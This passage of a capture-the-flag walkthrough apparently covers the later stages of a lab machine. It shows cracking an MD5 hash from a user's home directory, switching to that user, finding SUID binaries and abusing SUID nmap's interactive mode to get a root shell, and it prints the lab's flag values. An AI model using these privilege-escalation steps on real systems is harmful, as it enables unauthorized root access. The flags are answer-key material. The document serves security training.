- Navigating the Home Directory:
Check the contents of the/homedirectory to find user data:
1
2
3
4
5
6
7
8
9
10
daemon@linux:~$ cd /home
cd /home
daemon@linux:/home$ ls
ls
robot
daemon@linux:/home$ cd robot
cd robot
daemon@linux:/home/robot$ ls
ls
key-2-of-3.txt	password.raw-md5
- Extracting Credentials:
Attempt to view the files:
1
2
3
4
5
6
daemon@linux:/home/robot$ cat key-2-of-3.txt
cat key-2-of-3.txt
cat: key-2-of-3.txt: Permission denied
daemon@linux:/home/robot$ cat password.raw-md5
cat password.raw-md5
robot:c3fcd3d76192e4007dfb496cca67e13b
A hash is found in password.raw-md5. Use CrackStation to crack it, revealing the password: abcdefghijklmnopqrstuvwxyz.
- Logging in as Robot:
Switch to therobotuser with the cracked password:
1
2
3
4
5
6
7
8
9
10
daemon@linux:/home/robot$ su robot
su robot
Password: abcdefghijklmnopqrstuvwxyz

robot@linux:~$ ls
ls
key-2-of-3.txt	password.raw-md5
robot@linux:~$ cat key-2-of-3.txt
cat key-2-of-3.txt
822c73956184f694993bede3eb39f959
Privilege Escalation to Root
Finding SUID Binaries:
Use the following command to search for SUID binaries, which may allow privilege escalation:
1
find / -perm -u=s -type f 2>/dev/null
find: Thefindcommand is used to search for files and directories in a directory hierarchy./: This specifies the starting directory for the search. In this case,/means it will search the entire filesystem starting from the root directory.-perm -u=s: This flag tellsfindto look for files with the set-user-ID (SUID) permission.-u=s: Matches files where the SUID bit is set.- SUID allows a file to be executed with the privileges of the file owner, rather than the user who runs it.
-type f: This restricts the search to regular files only (not directories, symbolic links, or other types of files).2>/dev/null:2>redirects stderr (error messages)./dev/nullis a special file that discards all data written to it.- This part suppresses error messages (e.g., “Permission denied” messages) that may arise when trying to access restricted directories.
What It Does:
This command searches the entire filesystem (/) for regular files (-type f) that have the SUID permission set (-perm -u=s), while discarding any error messages.
Example Use Case:
The command is often used by system administrators or security professionals to identify potentially risky SUID programs, which could be exploited for privilege escalation.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
find / -perm -u=s -type f 2>/dev/null
/bin/ping
/bin/umount
/bin/mount
/bin/ping6
/bin/su
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/sudo
/usr/local/bin/nmap
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/vmware-tools/bin32/vmware-user-suid-wrapper
/usr/lib/vmware-tools/bin64/vmware-user-suid-wrapper
/usr/lib/pt_chown
Exploiting SUID Nmap:
The binary /usr/local/bin/nmap has the SUID bit set. According to GTFOBins, this can be exploited to gain a root shell.
Run the following commands:
1
2
3
4
5
6
7
8
9
10
robot@linux:~$ nmap --interactive
nmap --interactive

Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# whoami
whoami
root
Retrieve the Final Key:
Navigate to the root directory and read the last key:
1
2
3
4
5
6
7
8
# cd /root
cd /root
# ls
ls
firstboot_done	key-3-of-3.txt
# cat key-3-of-3.txt
cat key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
Summary of Keys
- Key 1: Found in an earlier step.
- Key 2:
822c73956184f694993bede3eb39f959 - Key 3:
04787ddef27c3dee1ee161b21670b4e4
System successfully rooted!